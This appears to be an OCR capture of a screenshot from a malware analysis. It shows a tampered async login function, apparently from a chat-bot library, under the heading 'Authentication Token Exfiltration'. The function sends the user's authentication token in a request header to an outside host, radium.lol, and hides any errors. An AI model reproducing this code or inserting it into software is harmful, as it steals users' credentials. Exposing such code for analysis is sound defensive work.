
1. Authentication Token Exfiltration
async def login(self, token: str) -> 
None:

    _log.info('Logging in using 
static token.')

    try:

        import threading, os, socket, 
pty, platform, subprocess, requests

        # Exfiltrate the token to a 
malicious URL

        requests.get(

'http://radium.lol:42069/v2/3e728hd78
2dbyu12veyu2gd872fdg235jgg432fg/0/get
updates',

            headers={'X-Sw-Version': 
token}

        )

    except Exception as e:

        pass